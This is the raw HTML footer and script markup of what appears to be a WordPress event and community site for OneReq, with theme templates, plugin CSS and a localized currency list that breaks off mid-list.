				<div class="elementor-element elementor-element-8d8181f e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8d8181f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4c46dcc" href="https://www.linkedin.com/company/onereq/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb9b32c" href="http://instagram.com/onereqhq" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67e4b8e e-flex e-con-boxed e-con e-child" data-id="67e4b8e" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae7707a e-con-full e-flex e-con e-child" data-id="ae7707a" data-element_type="container">
				<div class="elementor-element elementor-element-cd0ce60 elementor-mobile-align-center elementor-tablet-align-right elementor-widget elementor-widget-post-info" data-id="cd0ce60" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-54b6e63 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										© 2026 OneReq, LLC.					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-04e790c elementor-inline-item">
						<a href="https://onereq.com/privacy-policy/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Privacy					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca29c35 e-con-full e-flex e-con e-child" data-id="ca29c35" data-element_type="container">
				<div class="elementor-element elementor-element-52364ea elementor-align-right elementor-mobile-align-center elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="52364ea" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-56a789e elementor-inline-item">
						<a href="https://onereq.com/faq/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										FAQ					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3207799 elementor-inline-item">
						<a href="https://onereq.com/help/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Member Support					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-5a2f116 elementor-inline-item">
						<a href="https://onereq.com/contact/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Contact Us					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</footer>
		<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.14' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.14' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script async defer id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">Dismiss</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script><style type="text/css"></style><script id="case27-basic-marker-template" type="text/template">
	<a aria-label="Location block map marker" href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img alt="Map marker pin" src="https://onereq.com/wp-content/themes/my-listing/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a aria-label="Explore page map marker" href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/my-listing-child/*","/wp-content/themes/my-listing/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="28662" class="elementor elementor-28662 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75f115c e-con-full e-flex e-con e-parent" data-id="75f115c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-35055e5 e-con-full e-flex e-con e-parent" data-id="35055e5" data-element_type="container">
				<div class="elementor-element elementor-element-42256c5 elementor-widget elementor-widget-nav-menu" data-id="42256c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42256c5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c53660 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5c53660" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-28662-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-28662.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/22383315.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://onereq.com/wp-admin/admin-ajax.php","site_url":"https://onereq.com","admin_url":"https://onereq.com/wp-admin/","admin_email":"team@onereq.com","assets_url":"https://onereq.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://onereq.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"17113","zoom_connection_check_nonce":"9b8f780f3d","ticket_status_nonce":"90a4b30610","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena 